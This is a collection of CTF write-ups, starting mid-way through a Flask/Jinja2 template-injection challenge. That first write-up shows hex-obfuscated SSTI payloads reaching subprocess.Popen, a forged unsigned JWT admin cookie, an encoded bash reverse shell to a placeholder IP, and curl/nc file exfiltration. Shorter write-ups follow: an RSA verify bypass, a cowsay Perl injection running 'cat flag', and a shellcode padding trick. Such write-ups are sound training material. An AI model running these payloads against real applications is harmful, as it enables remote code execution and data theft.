'_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections._Link'>, <class 'functools.partialmethod'>, <class 're.Scanner'>, <class '__future__._Feature'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class 'Struct'>, <class 'unpack_iterator'>, <class 'zipfile.ZipInfo'>, <class 'zipfile.LZMACompressor'>, <class 'zipfile.LZMADecompressor'>, <class 'zipfile._SharedFile'>, <class 'zipfile._Tellable'>, <class 'zipfile.ZipFile'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'pkgutil.ImpImporter'>, <class 'pkgutil.ImpLoader'>, <class 'select.poll'>, <class 'select.epoll'>, <class 'selectors.BaseSelector'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class 'datetime.date'>, <class 'datetime.timedelta'>, <class 'datetime.time'>, <class 'datetime.tzinfo'>, <class 'pyexpat.xmlparser'>, <class 'plistlib.Data'>, <class 'plistlib._PlistParser'>, <class 'plistlib._DumbXMLWriter'>, <class 'plistlib._BinaryPlistParser'>, <class 'plistlib._BinaryPlistWriter'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'email.charset.Charset'>, <class 'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class '_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class '_sha3.shake_128'>, <class '_sha3.shake_256'>, <class '_random.Random'>, <class '_socket.socket'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class 'calendar._localized_month'>, <class 'calendar._localized_day'>, <class 'calendar.Calendar'>, <class 'calendar.different_locale'>, <class 'email._parseaddr.AddrlistClass'>, <class 'email._policybase._PolicyBase'>, <class 'email.feedparser.BufferedSubFile'>, <class 'email.feedparser.FeedParser'>, <class 'email.parser.Parser'>, <class 'email.parser.BytesParser'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'textwrap.TextWrapper'>, <class 'dis.Bytecode'>, <class 'inspect.BlockFinder'>, <class 'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'pkg_resources.extern.VendorImporter'>, <class 'pkg_resources._vendor.six._LazyDescr'>, <class 'pkg_resources._vendor.six._SixMetaPathImporter'>, <class 'pkg_resources._vendor.six._LazyDescr'>, <class 'pkg_resources._vendor.six._SixMetaPathImporter'>, <class 'pkg_resources._vendor.appdirs.AppDirs'>, <class 'pkg_resources.extern.packaging._structures.Infinity'>, <class 'pkg_resources.extern.packaging._structures.NegativeInfinity'>, <class 'pkg_resources.extern.packaging.version._BaseVersion'>, <class 'pkg_resources.extern.packaging.specifiers.BaseSpecifier'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class 'pkg_resources._vendor.pyparsing._Constants'>, <class 'pkg_resources._vendor.pyparsing._ParseResultsWithOffset'>, <class 'pkg_resources._vendor.pyparsing.ParseResults'>, <class 'pkg_resources._vendor.pyparsing.ParserElement._UnboundedCache'>, <class 'pkg_resources._vendor.pyparsing.ParserElement._FifoCache'>, <class 'pkg_resources._vendor.pyparsing.ParserElement'>, <class 'pkg_resources._vendor.pyparsing._NullToken'>, <class 'pkg_resources._vendor.pyparsing.OnlyOnce'>, <class 'pkg_resources._vendor.pyparsing.pyparsing_common'>, <class 'pkg_resources.extern.packaging.markers.Node'>, <class 'pkg_resources.extern.packaging.markers.Marker'>, <class 'pkg_resources.extern.packaging.requirements.Requirement'>, <class 'pkg_resources.IMetadataProvider'>, <class 'pkg_resources.WorkingSet'>, <class 'pkg_resources.Environment'>, <class 'pkg_resources.ResourceManager'>, <class 'pkg_resources.NullProvider'>, <class 'pkg_resources.NoDists'>, <class 'pkg_resources.EntryPoint'>, <class 'pkg_resources.Distribution'>, <class 'gunicorn.six._LazyDescr'>, <class 'gunicorn.six._SixMetaPathImporter'>, <class 'logging.LogRecord'>, <class 'logging.PercentStyle'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'gunicorn.pidfile.Pidfile'>, <class 'gunicorn.sock.BaseSocket'>, <class 'gunicorn.arbiter.Arbiter'>, <class 'gettext.NullTranslations'>, <class 'argparse._AttributeHolder'>, <class 'argparse.HelpFormatter._Section'>, <class 'argparse.HelpFormatter'>, <class 'argparse.FileType'>, <class 'argparse._ActionsContainer'>, <class '_ssl._SSLContext'>, <class '_ssl._SSLSocket'>, <class '_ssl.MemoryBIO'>, <class '_ssl.Session'>, <class 'ssl.SSLObject'>, <class 'shlex.shlex'>, <class 'gunicorn.reloader.InotifyReloader'>, <class 'gunicorn.config.Config'>, <class 'gunicorn.config.Setting'>, <class 'gunicorn.debug.Spew'>, <class 'gunicorn.app.base.BaseApplication'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class '_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class '_queue.SimpleQueue'>, <class 'queue.Queue'>, <class 'queue._PySimpleQueue'>, <class 'logging.handlers.QueueListener'>, <class 'socketserver.BaseServer'>, <class 'socketserver.ForkingMixIn'>, <class 'socketserver.ThreadingMixIn'>, <class 'socketserver.BaseRequestHandler'>, <class 'logging.config.ConvertingMixin'>, <class 'logging.config.BaseConfigurator'>, <class 'gunicorn.glogging.Logger'>, <class 'gunicorn.http.unreader.Unreader'>, <class 'gunicorn.http.body.ChunkedReader'>, <class 'gunicorn.http.body.LengthReader'>, <class 'gunicorn.http.body.EOFReader'>, <class 'gunicorn.http.body.Body'>, <class 'gunicorn.http.message.Message'>, <class 'gunicorn.http.parser.Parser'>, <class 'gunicorn.http.wsgi.FileWrapper'>, <class 'gunicorn.http.wsgi.Response'>, <class 'gunicorn.workers.workertmp.WorkerTmp'>, <class 'gunicorn.workers.base.Worker'>, <class 'concurrent.futures._base._Waiter'>, <class 'concurrent.futures._base._AcquireFutures'>, <class 'concurrent.futures._base.Future'>, <class 'concurrent.futures._base.Executor'>, <class 'asyncio.coroutines.CoroWrapper'>, <class 'asyncio.events.Handle'>, <class 'asyncio.events.AbstractServer'>, <class 'asyncio.events.AbstractEventLoop'>, <class 'asyncio.events.AbstractEventLoopPolicy'>, <class '_asyncio.Future'>, <class '_asyncio.FutureIter'>, <class 'TaskStepMethWrapper'>, <class 'TaskWakeupMethWrapper'>, <class '_RunningLoopHolder'>, <class 'asyncio.futures.Future'>, <class 'asyncio.protocols.BaseProtocol'>, <class 'asyncio.transports.BaseTransport'>, <class 'asyncio.sslproto._SSLPipe'>, <class 'asyncio.locks._ContextManager'>, <class 'asyncio.locks._ContextManagerMixin'>, <class 'asyncio.locks.Event'>, <class 'asyncio.queues.Queue'>, <class 'asyncio.streams.StreamWriter'>, <class 'asyncio.streams.StreamReader'>, <class 'asyncio.subprocess.Process'>, <class 'asyncio.unix_events.AbstractChildWatcher'>, <class 'gunicorn.selectors.BaseSelector'>, <class 'gunicorn.workers.gthread.TConn'>, <class 'concurrent.futures.thread._WorkItem'>, <class '_ast.AST'>, <class '_json.Scanner'>, <class '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'markupsafe._MarkupEscapeHelper'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.nodes.Node'>, <class 'jinja2.runtime.TemplateReference'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.LoopContextBase'>, <class 'jinja2.runtime.LoopContextIterator'>, <class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>, <class 'decimal.Context'>, <class 'decimal.SignalDictMixin'>, <class 'decimal.ContextManager'>, <class 'numbers.Number'>, <class 'jinja2.lexer.Failure'>, <class 'jinja2.lexer.TokenStreamIterator'>, <class 'jinja2.lexer.TokenStream'>, <class 'jinja2.lexer.Lexer'>, <class 'jinja2.parser.Parser'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class 'jinja2.environment.Environment'>, <class 'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class 'jinja2.environment.TemplateExpression'>, <class 'jinja2.environment.TemplateStream'>, <class 'jinja2.loaders.BaseLoader'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.asyncsupport.AsyncLoopContextIterator'>, <class 'werkzeug._internal._Missing'>, <class 'werkzeug._internal._DictAccessorProperty'>, <class 'werkzeug.utils.HTMLBuilder'>, <class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <class 'email.message.Message'>, <class 'http.client.HTTPConnection'>, <class 'mimetypes.MimeTypes'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'werkzeug.serving._SSLContext'>, <class 'werkzeug.serving.BaseWSGIServer'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'werkzeug.datastructures.ViewItems'>, <class 'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class 'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'urllib.request.Request'>, <class 'urllib.request.OpenerDirector'>, <class 'urllib.request.BaseHandler'>, <class 'urllib.request.HTTPPasswordMgr'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class 'urllib.request.AbstractDigestAuthHandler'>, <class 'urllib.request.URLopener'>, <class 'urllib.request.ftpwrapper'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.wrappers.auth.AuthorizationMixin'>, <class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.wrappers.base_request.BaseRequest'>, <class 'werkzeug.wrappers.base_response.BaseResponse'>, <class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class 'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.etag.ETagRequestMixin'>, <class 'werkzeug.wrappers.etag.ETagResponseMixin'>, <class 'werkzeug.useragents.UserAgentParser'>, <class 'werkzeug.useragents.UserAgent'>, <class 'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>, <class 'werkzeug.wrappers.response.ResponseStream'>, <class 'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'http.cookiejar.Cookie'>, <class 'http.cookiejar.CookiePolicy'>, <class 'http.cookiejar.Absent'>, <class 'http.cookiejar.CookieJar'>, <class 'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'uuid.UUID'>, <class 'itsdangerous._json._CompactJSON'>, <class 'hmac.HMAC'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class 'flask._compat._DeprecatedBool'>, <class 'greenlet.greenlet'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class 'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>, <class 'dataclasses._MISSING_TYPE'>, <class 'dataclasses._FIELD_BASE'>, <class 'dataclasses.InitVar'>, <class 'dataclasses.Field'>, <class 'dataclasses._DataclassParams'>, <class 'ast.NodeVisitor'>, <class 'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class 'difflib.HtmlDiff'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class 'click._compat._FixupStream'>, <class 'click._compat._AtomicFile'>, <class 'click.utils.LazyFile'>, <class 'click.utils.KeepOpenFile'>, <class 'click.utils.PacifyFlushWrapper'>, <class 'click.types.ParamType'>, <class 'click.parser.Option'>, <class 'click.parser.Argument'>, <class 'click.parser.ParsingState'>, <class 'click.parser.OptionParser'>, <class 'click.formatting.HelpFormatter'>, <class 'click.core.Context'>, <class 'click.core.BaseCommand'>, <class 'click.core.Parameter'>, <class 'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class 'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class 'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class 'werkzeug.wrappers.json.JSONMixin'>, <class 'flask.blueprints.BlueprintSetupState'>, <class 'typing._Final'>, <class 'typing._Immutable'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.NamedTuple'>, <class 'typing.io'>, <class 'typing.re'>, <class 'six._LazyDescr'>, <class 'six._SixMetaPathImporter'>, <class 'cryptography.hazmat.primitives.asymmetric.AsymmetricSignatureContext'>, <class 'cryptography.hazmat.primitives.asymmetric.AsymmetricVerificationContext'>, <class 'unicodedata.UCD'>, <class 'asn1crypto.util.extended_date'>, <class 'asn1crypto.util.extended_datetime'>, <class 'CArgObject'>, <class '_ctypes.CThunkObject'>, <class '_ctypes._CData'>, <class '_ctypes.CField'>, <class '_ctypes.DictRemover'>, <class 'ctypes.CDLL'>, <class 'ctypes.LibraryLoader'>, <class 'asn1crypto.core.Asn1Value'>, <class 'asn1crypto.core.ValueMap'>, <class 'asn1crypto.core.Castable'>, <class 'asn1crypto.core.Constructable'>, <class 'asn1crypto.core.Concat'>, <class 'asn1crypto.core.BitString'>, <class 'asn1crypto.algos._ForceNullParameters'>, <class 'cryptography.utils._DeprecatedValue'>, <class 'cryptography.utils._ModuleWithDeprecations'>, <class 'cryptography.hazmat.backends.interfaces.CipherBackend'>, <class 'cryptography.hazmat.backends.interfaces.HashBackend'>, <class 'cryptography.hazmat.backends.interfaces.HMACBackend'>, <class 'cryptography.hazmat.backends.interfaces.CMACBackend'>, <class 'cryptography.hazmat.backends.interfaces.PBKDF2HMACBackend'>, <class 'cryptography.hazmat.backends.interfaces.RSABackend'>, <class 'cryptography.hazmat.backends.interfaces.DSABackend'>, <class 'cryptography.hazmat.backends.interfaces.EllipticCurveBackend'>, <class 'cryptography.hazmat.backends.interfaces.PEMSerializationBackend'>, <class 'cryptography.hazmat.backends.interfaces.DERSerializationBackend'>, <class 'cryptography.hazmat.backends.interfaces.X509Backend'>, <class 'cryptography.hazmat.backends.interfaces.DHBackend'>, <class 'cryptography.hazmat.backends.interfaces.ScryptBackend'>, <class 'cryptography.hazmat.primitives.hashes.HashAlgorithm'>, <class 'cryptography.hazmat.primitives.hashes.HashContext'>, <class 'cryptography.hazmat.primitives.hashes.ExtendableOutputFunction'>, <class 'cryptography.hazmat.primitives.hashes.Hash'>, <class 'cryptography.hazmat.primitives.hashes.SHA1'>, <class 'cryptography.hazmat.primitives.hashes.SHA512_224'>, <class 'cryptography.hazmat.primitives.hashes.SHA512_256'>, <class 'cryptography.hazmat.primitives.hashes.SHA224'>, <class 'cryptography.hazmat.primitives.hashes.SHA256'>, <class 'cryptography.hazmat.primitives.hashes.SHA384'>, <class 'cryptography.hazmat.primitives.hashes.SHA512'>, <class 'cryptography.hazmat.primitives.hashes.SHA3_224'>, <class 'cryptography.hazmat.primitives.hashes.SHA3_256'>, <class 'cryptography.hazmat.primitives.hashes.SHA3_384'>, <class 'cryptography.hazmat.primitives.hashes.SHA3_512'>, <class 'cryptography.hazmat.primitives.hashes.SHAKE128'>, <class 'cryptography.hazmat.primitives.hashes.SHAKE256'>, <class 'cryptography.hazmat.primitives.hashes.MD5'>, <class 'cryptography.hazmat.primitives.hashes.BLAKE2b'>, <class 'cryptography.hazmat.primitives.hashes.BLAKE2s'>, <class 'cryptography.hazmat.primitives.asymmetric.utils.Prehashed'>, <class 'cryptography.hazmat.primitives.serialization.base.KeySerializationEncryption'>, <class 'cryptography.hazmat.primitives.serialization.base.BestAvailableEncryption'>, <class 'cryptography.hazmat.primitives.serialization.base.NoEncryption'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAParameters'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAPrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAPublicKey'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAParameterNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAPublicNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAPrivateNumbers'>, <class 'cryptography.hazmat._oid.ObjectIdentifier'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurveOID'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurve'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurveSignatureAlgorithm'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurvePrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurvePublicKey'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT571R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT409R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT283R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT233R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT163R2'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT571K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT409K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT283K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT233K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT163K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP521R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP384R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP256R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP256K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP224R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP192R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.BrainpoolP256R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.BrainpoolP384R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.BrainpoolP512R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.ECDSA'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurvePublicNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurvePrivateNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.ECDH'>, <class 'cryptography.hazmat.primitives.asymmetric.ed25519.Ed25519PublicKey'>, <class 'cryptography.hazmat.primitives.asymmetric.ed25519.Ed25519PrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPublicKey'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPrivateNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPublicNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.AsymmetricPadding'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.PKCS1v15'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.PSS'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.OAEP'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.MGF1'>, <class 'jwt.algorithms.Algorithm'>, <class 'jwt.api_jws.PyJWS'>, <class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <class 'jinja2.debug.TracebackFrameProxy'>, <class 'jinja2.debug.ProcessedTraceback'>]```
You can use the `__dir__()` method to enumerate all the methods that can be called from this result.
```GET /makehat?hatName={{''|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fmro\x5f\x5f')|last|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fdir\x5f\x5f')()}} HTTP/1.1Host: challs.xmas.htsp.ro:11005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://challs.xmas.htsp.ro:11005/registerConnection: closeCookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoiU2FudGEiLCJwYXNzIjoiTWtvMDlpam4ifQ.Upgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKServer: nginxDate: Thu, 19 Dec 2019 10:00:30 GMTContent-Type: text/html; charset=utf-8Content-Length: 1385Connection: close
<head> <link rel="stylesheet" type="text/css" href="/static/css/styles.css"></head>
<body> <div class="navbar">Home
Login Register
</div> <div class="container" style="text-align:center"> <h1>You are viewing:<span>['__repr__', '__hash__', '__getattribute__', '__lt__', '__le__', '__eq__', '__ne__', '__gt__', '__ge__', '__iter__', '__init__', '__len__', '__getitem__', '__setitem__', '__delitem__', '__add__', '__mul__', '__rmul__', '__contains__', '__iadd__', '__imul__', '__new__', '__reversed__', '__sizeof__', 'clear', 'copy', 'append', 'insert', 'extend', 'pop', 'remove', 'index', 'count', 'reverse', 'sort', '__doc__', '__str__', '__setattr__', '__delattr__', '__reduce_ex__', '__reduce__', '__subclasshook__', '__init_subclass__', '__format__', '__dir__', '__class__']</span></h1> </div></body>
<script src="/static/js/snow.js"></script>```
There is an interesting `__getitem__()` method that can be used to retrieve the data from the list using the index but without using `[]`.
The `<class 'subprocess.Popen'>` class is at position number `215` and allow us to launch commands.
We can setup a server listening on port `1337` with `nc -lk 1337` and then encode a reverse shell that will be launched on the victim host in order to connect to our server.
```/bin/bash -c "/bin/bash -i >& /dev/tcp/x.x.x.x/1337 0>&1"
\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x20\x2d\x63\x20\x22\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x78\x2e\x78\x2e\x78\x2e\x78\x2f\x31\x33\x33\x37\x20\x30\x3e\x26\x31\x22```
The request will be the following.
```GET /makehat?hatName={{''|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fmro\x5f\x5f')|last|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(215)('\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x20\x2d\x63\x20\x22\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x78\x2e\x78\x2e\x78\x2e\x78\x2f\x31\x33\x33\x37\x20\x30\x3e\x26\x31\x22',shell=True)}} HTTP/1.1Host: challs.xmas.htsp.ro:11005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://challs.xmas.htsp.ro:11005/registerConnection: closeCookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoiU2FudGEiLCJwYXNzIjoiTWtvMDlpam4ifQ.Upgrade-Insecure-Requests: 1Cache-Control: max-age=0```
On the victim host an interesting file can be found: `unusual_flag.mp4`. It can be transferred like the following:* on the attacker machine: `nc -l -p 8000 > unusual_flag.mp4`;* on the victim machine: `curl -X POST --data-binary @unusual_flag.mp4 http://x.x.x.x:8000`.
At this point you have to remove the HTTP headers inserted into the created file by `nc` and then you can launch the MP4 video [unusual_flag.mp4](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Mercenary%20Hat%20Factory/unusual_flag.mp4).
Into the video there is the flag.
```X-MAS{W3lc0m3_70_7h3_h4t_f4ct0ry__w3ve_g0t_unusu4l_h4ts_90d81c091da}``` |
# Santa's Signature
The challenge use a classic RSA sign and verify, without anything strange.
So, differently from the others, I abused the fact that we can give both the Sign and the plaintext as inputs. Is enought to switch S with M when given as input, where S is calculated encrypting M with the public key that is given. Since```Pythonverify(m,s): return m==encrypt(s,publickey)```
If we give```Pythonverify(encrypt("AAAA",publicKey),"AAAA") # encrypt("AAAA",publickey)==encrypt("AAAA",publickey) ```
we will pass the test. We just have to do this for 3 times!
After reading the explanation by the OverTheWire team, I don't think this was intended, but hey, a flag is a flag. |
# MoooThe challenge allows the use of cowsay on a website.
It execute the cowfile as if it was Perl!
It reads the file till 'EOC', and after that we can inject our code that will be executed. So we can just give as input
EOCsystem("cat flag");and we will get the flag! |
Summary:
* padding accepts everything that decrypts to `00 02 xx xx .. xx 00 `* `make_executable` marks the ciphertext as executable as well
Build a ciphertext of the form `90 90 .. 90 <shellcode> <padding>`, such that it decrypts to `00 02 xx .. xx 00 eb XX ...`, where `eb XX` is a near jump that lands in the NOP sled. |
# Day 25 - Lost in Maze - misc, pwned!
> We have a code red ( and green, gold and white), we have lost Santa. While he was delivering gifts he seems to have gotten a bit tipsy and got lost somewhere over Europe. Luckily we saw this coming, we have a GPS and bodycam on him, but we need your help. Get him out of there and back on track to save Christmas.
Service: nc 3.93.128.89 1225
## Problem
This challenge was a rather simple maze solver. Connecting to the service gives a splash screen which prompts for a width and height. Setting sane values for these presents an ASCII art looking screen as shown below.

